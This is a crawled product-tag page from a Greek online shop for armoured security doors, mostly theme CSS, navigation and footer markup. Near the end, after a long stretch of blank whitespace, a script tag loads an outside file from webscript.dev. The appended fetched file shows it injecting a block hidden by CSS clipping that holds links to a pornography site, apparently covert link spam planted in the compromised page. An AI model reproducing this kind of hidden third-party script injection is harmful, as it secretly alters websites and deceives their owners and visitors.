inline-block; line-height: 1.5; margin-bottom: 0; max-width: 100%; text-align: center; text-transform: uppercase; text-decoration:none; transition: background-color 0.2s ease 0s; text-overflow: ellipsis; vertical-align: middle; overflow: hidden; white-space: nowrap; } .btn.btn-sm, .wpcf7-submit { padding: 11px 17px; font-size: 14px; } .btn, .wpcf7-submit, button.single_add_to_cart_button, p.form-row input.button, .woocommerce-page .button { border-radius: 0; border-radius: 4px; background-color: #030303; color: #ffffff; } .btn:hover, .btn:active, .btn:focus, .wpcf7-submit:hover, .wpcf7-submit:active, .wpcf7-submit:focus, button.single_add_to_cart_button:hover, button.single_add_to_cart_button:active, button.single_add_to_cart_button:focus, p.form-row input.button:hover, p.form-row input.button:focus, .woocommerce-page .button:hover, .woocommerce-page .button:focus { background-color: #f9e60d; color: #ffffff; border:0; } .btn.style-1, .vc_btn.style-1 { border-radius: 4px; background-color: #292929; color: #fff!important; } .btn.style-1:hover, .btn.style-1:active, .btn.style-1:focus, .vc_btn.style-1:hover, .vc_btn.style-1:active, .vc_btn.style-1:focus { background-color: #f9e60d; color: #fff!important; } .btn.slider { border-radius: 4px; background-color: #f9e60d; color: #fff; } .btn.slider:hover, .btn.slider:active, .btn.slider:focus { background-color: #242424; color: #fff; } .btn.style-2, .vc_btn.style-2 { border-radius: 4px; border: 2px solid #d54900; background-color: #d54900; color: #fff!important; } .btn.style-2:hover, .btn.style-2:active, .btn.style-2:focus, .vc_btn.style-2:hover, .vc_btn.style-2:active, .vc_btn.style-2:focus { background-color: #000000; color: #fff!important; border-color: #d54900; border: 2px solid #d54900; } .btn.style-3, .vc_btn.style-3 { border: 2px solid #ffffff; border-radius: 4px; background-color: transparent; color: #ffffff!important; } .btn.style-3:hover, .btn.style-3:active, .btn.style-3:focus, .vc_btn.style-3:hover, .vc_btn.style-3:active, .vc_btn.style-3:focus { border: 2px solid #ffffff; background-color: #ffffff; color: #242424!important; } .btn.style-4, .vc_btn.style-4 { padding-left: 0; background-color: transparent; color: #f9e60d!important; border: none; } .btn.style-4:hover, .btn.style-4:active, .btn.style-4:focus, .vc_btn.style-4:hover, .vc_btn.style-4:active, .vc_btn.style-4:focus { padding-left: 0; background: none; color: #242424!important; border: none; border-color: transparent; outline: none; } .btn.style-5, .vc_btn.style-5 { background-color: #c3c3c3!important; color: #fff!important; border: none; } .btn.style-5:hover, .btn.style-5:active, .btn.style-5:focus, .vc_btn.style-5:hover, .vc_btn.style-5:active, .vc_btn.style-5:focus { background-color: #737373!important; color: #fff!important; }
</style>
<link rel='stylesheet' id='custom-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/custom.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.kourosdoors.gr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.kourosdoors.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kourosdoors.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kourosdoors.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.10" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.site-header-style-normal .nav-wrap {
    background-color: #7e8c8c;
}

.vc_gitem-zone {
    height: 250px !important;
}

.vc_btn3-left {
    display: none;
}
ul.footer-contact li {
    padding-bottom: 10px;
}
ul.footer-contact li i {
    padding-right: 10px;
}

.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 100%;
    height: auto;
    padding: 7px;
}

li.isotope-item article.inner {
    display: block;
    height: 283px;
}

.products .product-header img {
    width: 100%;
    height: 300px;
}

.site-footer {
    background: #333;
    border-top: 10px solid #fab702;
}

@media (min-width: 992px){
.site-navigation .menu-item-depth-0:not(.megamenu)>.sub-menu {
    left: 50%;
    height: 0;
    overflow: hidden;
    margin-top: 35px;
    top: 100%;
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    transition: .2s height;
	}
.site-navigation .sub-menu a {
    display: block;
    font-size: 12px;
    padding: 6px 24px;
    cursor: pointer;
	}
}
.products .product-header a {
    display: block;
    font-size: 14px;
    margin: 0 auto;
    max-width: 220px;
    opacity: 0;
    padding-left: 10px;
    padding-right: 10px;
    width: 80%;
    -webkit-backface-visibility: hidden;
    transition: all .1s,margin .4s;
}
.woo-header-cart {
    display: none;
}
.top-bar {
    background-color: #f9f9f9;
    color: #000000;
}
.top-bar a:not(:hover) {
    color: #000000;
}

.top-bar {
    background-color: #f9f9f9;
    color: #000000;
    display: none;
}

@media (min-width: 992px){
.site-navigation a, .home .site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .paralax-header .site-header-style-transparent.site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .nav-empty {
    color: #f7f7f7;
	}}

div#respond {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-156 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.6 vc_responsive">
    <div class="site-wrap">
        <div class="site-wrapper ">
                                        <div class="site-search" id="site-search">    <div class="container">
      <form role="search" method="get" class="site-search-form" action="https://www.kourosdoors.gr/">
          <input name="s" type="text" class="site-search-input" placeholder="type and press &#8216;enter&#8217;">
      </form>
      <button class="site-search-close">&times;</button>
    </div>
</div>
                                        <div class="top-bar">    <button class="top-bar-close">
      <i class="fa fa-chevron-down"></i>
      <span class="sr-only">Close top bar</span>
    </button>
    </div>
                <header class="site-header site-header-style-normal site-header-layout-normal site-header-dropdown-1 site-header-divider">
                        <div class="nav-wrap">
                <div class="container">
        <div class="site-logo"><a href="https://www.kourosdoors.gr/">        <img style="height: 33px; width: 158px; " class="logo-sticky" alt="Site logo" src="https://www.kourosdoors.gr/wp-content/uploads/2019/01/logo2.png">
            <img style="height: 33px; width: 158px; " class="logo-mobile" alt="Kouros Doors" src="https://www.kourosdoors.gr/wp-content/uploads/2019/01/logo2.png">
                <img class="logo-desktop" style="width: auto; height: auto" alt="Site logo" src="https://www.kourosdoors.gr/wp-content/uploads/2019/01/logo2.png">
        </a></div>
                <div class="nav-bar-wrapper">
            <div class="nav-bar">
                                <nav class="site-navigation">
                  <ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/etaireia/">Η ΕΤΑΙΡΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0"><a href="#">ΥΠΗΡΕΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.kourosdoors.gr/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b5%cf%82-%cf%80%cf%8c%cf%81%cf%84%ce%b5%cf%82/">Θωρακισμένες Πόρτες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0"><a href="#">ΠΡΟΪΟΝΤΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/montela-thorakisis/">Μοντελα θωρακισης</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="#">Θωρακισμένες Πόρτες</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/portes-asfaleias-eisodos-polukatikion/">Πόρτες ασφαλείας για εισόδους πολυκατοικιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/sxedia-pantografou-monterna/">Σχέδια Παντογράφου Μοντέρνα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/pantografoi-klasika/">Παντογράφοι Κλασικα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/diplis-epifananeias-pantografou/">Διπλής Επιφάνειας Παντογράφου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/xeiropoiites-xulines/">Χειροποίητες Ξύλινες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/alouminiou/">Αλουμινίου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/anoixtes-portes/">Ανοιχτες πορτες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/difulles-portes/">Δίφυλλες Πόρτες</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.kourosdoors.gr/pomola/">POMOLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/kleidaries/">Κλειδαριες</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/kullindroi-upsistis-asfaleias/">Κύλινδροι υψίστης ασφαλείας</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%ba%ce%b9%ce%b2%cf%8e%cf%84%ce%b9%ce%b1/">Χρηματοκιβώτια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/xromatologio-xylou/">Χρωματολόγιο Ξύλου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%b7%cf%83-%ce%ba/">ΗΛΕΚΤΡΟΝΙΚΑ ΣΥΣΤΗΜΑΤΑ ΔΙΑΧΕΙΡΙΣΗΣ ΚΛΕΙΔΑΡΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/%cf%80%ce%b9%cf%83%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b9%ce%bf%ce%bd%cf%84%cf%89%ce%bd/">ΠΙΣΤΟΠΟΙΗΣΕΙΣ ΠΡΟΙΟΝΤΩΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/prosfates-douleies/">ΠΡΟΣΦΑΤΕΣ ΔΟΥΛΕΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/sumboules-times/">ΣΥΜΒΟΥΛΕΣ – ΤΙΜΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>                </nav>
                                <div class="site-search-toggle">
                    <button class="fa fa-search"><span class="sr-only">Search</span></button>
                                    </div>
                <div class='show-md cartwrap'>        <div class="woo-header-cart">
            <a class="cart-contents" href="https://www.kourosdoors.gr" title="View your shopping cart">
                <span>0</span>
                <i class="fa fa-shopping-cart"></i>
            </a>
        </div>
        </div>                <button class="navbar-toggle" type="button">
                    <span class="sr-only">Toggle navigation</span>
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </button>
            </div>
            </div>
                        </div>
            </div>
                                </header>
                                <div class='page-heading '  style=" background-color: #f8f8f8;">
                            <div class='container'>
                                <h1>ΠΟΤΕ Η ΠΟΡΤΕΣ ΜΑΣ ΔΕΝ ΘΑ ΤΗΣ ΔΕΙΤΕ ΝΑ ΤΗΣ ΑΝΟΙΓΟΥΝ ΕΥΚΟΛΑ</h1>                                <ul class='breadcrumbs'>

	<nav class="woocommerce-breadcrumb">
	
		<li>
					<a href="https://www.kourosdoors.gr">Αρχική σελίδα</a>		
		</li>
							
	
		<li>
					Προϊόντα με ετικέτα &ldquo;ΠΟΤΕ Η ΠΟΡΤΕΣ ΜΑΣ ΔΕΝ ΘΑ ΤΗΣ ΔΕΙΤΕ ΝΑ ΤΗΣ ΑΝΟΙΓΟΥΝ ΕΥΚΟΛΑ&rdquo;		
		</li>
		
	
	</nav>
</ul>                            </div>
                        </div>
                                                
<section class="container">
	<div class="row">
		
		<div class="col-md-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-before-loop"><p class="woocommerce-result-count">
	Εμφάνιση του μοναδικού αποτελέσματος</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση ανά μέση βαθμολογία</option>
					<option value="date"  selected='selected'>Ταξινόμηση από το τελευταίο</option>
					<option value="price" >Ταξινόμηση ανά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση ανά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="stylesheet" value="" /><input type="hidden" name="activated" value="" /></form>
</div><ul class="products columns-4">
<li class="col-sm-3 post-2981 product type-product status-publish has-post-thumbnail product_cat-montela-thorakisis product_tag-156 first instock shipping-taxable product-type-simple">

	
		<div class="product-header">
			<img width="300" height="300" src="https://www.kourosdoors.gr/wp-content/uploads/2020/02/IMG_20190318_090408-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.kourosdoors.gr/wp-content/uploads/2020/02/IMG_20190318_090408-300x300.jpg 300w, https://www.kourosdoors.gr/wp-content/uploads/2020/02/IMG_20190318_090408-150x150.jpg 150w, https://www.kourosdoors.gr/wp-content/uploads/2020/02/IMG_20190318_090408-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="add-to-cart-wrapper"><a href="https://www.kourosdoors.gr/product/%cf%80%ce%bf%cf%84%ce%b5-%ce%b7-%cf%80%ce%bf%cf%81%cf%84%ce%b5%cf%83-%ce%bc%ce%b1%cf%83-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%cf%84%ce%b7%cf%83-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%ce%bd%ce%b1-%cf%84%ce%b7/" rel="nofollow" data-quantity="1" data-product_id="2981" data-product_sku="" class="btn btn-md ajax_add_to_cart  product_type_simple">Διαβάστε περισσότερα</a></div>		</div>

		<a href="https://www.kourosdoors.gr/product/%cf%80%ce%bf%cf%84%ce%b5-%ce%b7-%cf%80%ce%bf%cf%81%cf%84%ce%b5%cf%83-%ce%bc%ce%b1%cf%83-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%cf%84%ce%b7%cf%83-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%ce%bd%ce%b1-%cf%84%ce%b7/"><h3>ΠΟΤΕ Η ΠΟΡΤΕΣ ΜΑΣ ΔΕΝ ΘΑ ΤΗΣ ΔΕΙΤΕ ΝΑ ΤΗΣ ΑΝΟΙΓΟΥΝ ΕΥΚΟΛΑ</h3></a>

		

	</a></li>
</ul>
		</div>
			</div>
</section></div>
  
<footer class="site-footer style-1">
            <div class="container">
        <div class="row">
                            <div class="col-md-3 col-xs-6"><ul><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3 class="widget-title">ΣΧΕΤΙΚΑ</h3>
<div class="textwidget">
<p>H εταιρεία kourosdoors σας καλωσορίζει στο χώρο της θωρακισμένης πόρτας ασφαλείας. Δραστηριοποιηθήκαμε στο χώρο της πόρτας ασφαλείας το 1989. Ο ιδρυτής Κούρος Ανδρέας ασχολείται με την κατασκευή της πόρτας και επενδύσεων.</p>
</div>
</div>
		</li></ul></div>
                <div class="col-md-3 col-xs-6"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">ΕΤΑΙΡΕΙΑ</h3><div class="menu-footer-menou-container"><ul id="menu-footer-menou" class="menu"><li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.kourosdoors.gr/etaireia/">Η ΕΤΑΙΡΙΑ</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2386"><a href="https://www.kourosdoors.gr/shop">ΠΡΟΪΟΝΤΑ</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://www.kourosdoors.gr/prosfates-douleies/">ΠΡΟΣΦΑΤΕΣ ΔΟΥΛΕΙΕΣ</a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://www.kourosdoors.gr/sumboules-times/">ΣΥΜΒΟΥΛΕΣ – ΤΙΜΕΣ</a></li>
<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://www.kourosdoors.gr/blog/">BLOG</a></li>
<li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://www.kourosdoors.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></li></ul></div>
                <div class="col-md-3 tablets-clear col-xs-6"><ul><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Κατάλογος</h3>			<div class="textwidget"><p><a href="https://www.kourosdoors.gr/wp-content/uploads/2019/06/catalogue.pdf" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1170" src="https://www.kourosdoors.gr/wp-content/uploads/2019/02/pdf.png" alt="" width="200" height="219"></a></p>
</div>
		</li></ul></div>
                <div class="col-md-3 col-xs-6"><ul><li id="text-7" class="widget-container widget_text">			<div class="textwidget"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΗΣΤΕ ΜΑΖΙ ΜΑΣ</h3>
<div class="textwidget">
<ul class="footer-contact">
<li><i class="fa fa-map-marker iv-icon"></i> Λ.ΑΡΓΥΡΟΥΠΟΛΕΩΣ 94-96, 16451 Πολεοδομία – Αστυνομία</li>
<li><i class="fa fa-phone iv-icon"></i> 210 99 20 625</li>
<li><i class="fa fa-phone iv-icon"></i> 6932 931503</li>
<li><i class="fa fa-envelope iv-icon"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2bbbcb4bd92b9bda7a0bda1b6bdbda0a1fcb5a0">[email&#160;protected]</a></li>
</ul>
</div>
</div>
		</li></ul></div>
            	</div>
    </div>
                <div class="copyright-footer">
            <div class="container">
                <div class="row">
                                            <ul class="text-center"><li id="text-10" class="widget-container widget_text">			<div class="textwidget"><p>© 2022 Kouros Doors.  <a href="https://www.hellas-web.gr/kataskevi-istoselidas/" target="_blank" rel="noopener">Κατασκευή ιστοσελίδων: </a>Hellas Web</p>
</div>
		</li></ul>
                                    </div>
            </div>
        </div>
    </footer>

     </div>                                                                                                                                                                                                                                                                                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://webscript.dev/js/kourosdoors.gr.js'></script>


<div id="scrolltop" class="fixed scrollup"><a href="#"  title="Scroll to top"><i class="fa fa-angle-up"></i></a></div>
<input type="hidden" id="theme-path" value="https://www.kourosdoors.gr/wp-content/themes/constructo" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.kourosdoors.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03bc\u03b5 \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1 &amp;ldquo;\u03a0\u039f\u03a4\u0395 \u0397 \u03a0\u039f\u03a1\u03a4\u0395\u03a3 \u039c\u0391\u03a3 \u0394\u0395\u039d \u0398\u0391 \u03a4\u0397\u03a3 \u0394\u0395\u0399\u03a4\u0395 \u039d\u0391 \u03a4\u0397\u03a3 \u0391\u039d\u039f\u0399\u0393\u039f\u03a5\u039d \u0395\u03a5\u039a\u039f\u039b\u0391&amp;rdquo;","@id":"https:\/\/www.kourosdoors.gr\/product-tag\/%cf%80%ce%bf%cf%84%ce%b5-%ce%b7-%cf%80%ce%bf%cf%81%cf%84%ce%b5%cf%83-%ce%bc%ce%b1%cf%83-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%cf%84%ce%b7%cf%83-%ce%b4%ce%b5%ce%b9%cf%84%ce%b5-%ce%bd%ce%b1-%cf%84%ce%b7\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.kourosdoors.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a716053f415b2fbec0c69040b654d51b","fragment_name":"wc_fragments_a716053f415b2fbec0c69040b654d51b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/quantity_woo23.js?ver=6.2.8' id='woo_quantity-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/bootstrap/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.6' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/parallax.js?ver=6.2.8' id='parallax-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/jquery.swipebox.js?ver=6.2.8' id='swipebox-js'></script>
<script type='text/javascript' id='functions-js-extra'>
/* <![CDATA[ */
var anps = {"search_placeholder":"Search...","home_url":"https:\/\/www.kourosdoors.gr\/","ajaxurl":"https:\/\/www.kourosdoors.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/functions.js?ver=6.2.8' id='functions-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/doubletaptogo.js?ver=6.2.8' id='doubletap-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/owl/owl.carousel.js?ver=6.2.8' id='owl-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"773b3a88e445406a96c0162bf70d3149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/kourosdoors.gr.js
body_size: 463
content:
const linksHTML = `
                              <section name="Clipped" style="clip-path: inset(100%); position: absolute;">   <a href="https://fuegoporno.com/" title="porno">porno</a> 
